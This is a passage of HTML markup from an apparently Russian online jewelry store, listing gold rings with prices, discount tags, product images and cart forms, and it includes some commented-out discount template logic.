                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="119883">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2739680">
                        <div class="msoptionsprice-cost" style="display:none">27216.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-119883" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-119883" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46439" class="product swiper-slide row-sort" data-id="46439" data-slider="" data-key="46439">
            <div class="favorite msfavorites"  data-click="" data-data-id="46439" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-46439" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46439/medium/134578-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46439/medium/134578-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46439/medium/134578-3.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46439/medium/134578-4.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46439/134578.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-46439" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>11 625 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46439">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="134578">
                        <div class="msoptionsprice-cost" style="display:none">11625.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-46439" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-46439" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115801" class="product swiper-slide row-sort" data-id="115801" data-slider="" data-key="115801">
            <div class="favorite msfavorites"  data-click="" data-data-id="115801" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-115801" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115801/medium/2714114-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-115801" title="Кольцо из золота с бриллиантами и сапфиром" data-pjax="0">Кольцо из золота с бриллиантами и сапфиром</a></p>
                <p class="price">
                    <span class="old">87 613 ₽</span>                        <span>39 426 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115801">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2714114">
                        <div class="msoptionsprice-cost" style="display:none">39426.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-115801" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-115801" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120070" class="product swiper-slide row-sort" data-id="120070" data-slider="" data-key="120070">
            <div class="favorite msfavorites"  data-click="" data-data-id="120070" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-120070" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120070/medium/2739679-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120070/medium/2739679-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120070/medium/2739679-3.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120070/2739679.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-120070" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">111 510 ₽</span>                        <span>50 180 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120070">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2739679">
                        <div class="msoptionsprice-cost" style="display:none">50180.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-120070" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-120070" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="60896" class="product swiper-slide row-sort" data-id="60896" data-slider="" data-key="60896">
            <div class="favorite msfavorites"  data-click="" data-data-id="60896" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-60896" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/60896/medium/2700147-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/60896/2700147.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-60896" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                                            <span>17 775 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="60896">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2700147">
                        <div class="msoptionsprice-cost" style="display:none">17775.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-60896" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-60896" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="64088" class="product swiper-slide row-sort" data-id="64088" data-slider="" data-key="64088">
            <div class="favorite msfavorites"  data-click="" data-data-id="64088" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-64088" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/64088/medium/265220-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-64088" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                    <span class="old">37 530 ₽</span>                        <span>16 889 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="64088">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="265220">
                        <div class="msoptionsprice-cost" style="display:none">16889.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-64088" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-64088" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="60390" class="product swiper-slide row-sort" data-id="60390" data-slider="" data-key="60390">
            <div class="favorite msfavorites"  data-click="" data-data-id="60390" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-60390" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/60390/medium/258406-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-60390" title="" data-pjax="0">Кольцо из белого золота</a></p>
                <p class="price">
                                            <span>30 300 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="60390">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="258406">
                        <div class="msoptionsprice-cost" style="display:none">30300.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-belogo-zolota-60390" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-belogo-zolota-60390" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121284" class="product swiper-slide row-sort" data-id="121284" data-slider="" data-key="121284">
            <div class="favorite msfavorites"  data-click="" data-data-id="121284" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
